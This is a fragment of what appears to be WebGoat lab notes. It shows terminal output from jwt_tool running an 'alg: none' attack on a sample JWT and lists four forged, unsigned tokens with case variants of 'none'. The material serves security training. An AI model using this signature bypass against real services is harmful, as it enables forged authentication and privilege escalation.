 λ python3 jwt_tool.py eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE2MTQ2NjkzMDIsImFkbWluIjoiZmFsc2UiLCJ1c2VyIjoiVG9tIn0.kuAXUbVdbd13DjJKQ-XtIzXLU22It4sW3Bw8z0yyZgJu_G8y55gK8pkJ0azIHDJtmzSAP5cuO6ghS-jeBimdhw -X a
Version 2.2.1 @ticarpi
blog Typora
webgoat-...
Original JWT:
jwttool_8c099ba573e9f345c88ee099c644e7e1 - EXPLOIT: "alg":"none" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJub25lIn0.eyJpYXQiOjE2MTQ2NjkzMDIsImFkbWluIjoiZmFsc2UiLCJ1c2VyIjoiVG9tIn0.
jwttool_e60f2138b4c8c4d94268fe1fabed616c - EXPLOIT: "alg":"None" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOb25lIn0.eyJpYXQiOjE2MTQ2NjkzMDIsImFkbWluIjoiZmFsc2UiLCJ1c2VyIjoiVG9tIn0.
jwttool_215f6dee4895a54213111fc9e8d7e45e - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOT05FIn0.eyJpYXQiOjE2MTQ2NjkzMDIsImFkbWluIjoiZmFsc2UiLCJ1c2VyIjoiVG9tIn0.
jwttool_43d3064df904ed3784cfec454e63bcaa - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJuT25FIn0.eyJpYXQiOjE2MTQ2NjkzMDIsImFkbWluIjoiZmFsc2UiLCJ1c2VyIjoiVG9tIn0.